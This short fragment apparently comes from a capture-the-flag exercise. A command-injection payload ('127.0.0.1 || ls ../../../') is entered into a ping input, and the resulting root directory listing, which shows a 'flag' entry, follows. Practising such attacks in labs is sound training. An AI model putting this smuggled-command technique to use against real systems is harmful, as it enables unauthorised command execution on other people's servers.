 PING
127.0.0.1 || ls ../../../
PING
PING 127.0.0.1 (127.0.0.1): 56 data bytes
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var